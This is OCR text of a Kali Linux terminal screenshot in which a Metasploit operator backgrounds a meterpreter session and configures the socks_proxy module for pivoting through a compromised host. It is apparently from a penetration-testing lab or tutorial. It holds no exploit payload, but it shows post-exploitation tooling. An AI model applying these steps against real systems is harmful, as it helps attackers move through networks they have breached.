 root@kali: /home/kali/Desktop
File Actions Edit View Help
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version ⇒ 4a
msf6 auxiliary(server/socks_proxy) > set srchost 127.0.0.1
srchost ⇒ 127.0.0.1
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
VERSION 4a yes The SOCKS version to use (Accepted:
4a, 5)
Auxiliary action:
Name Description
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >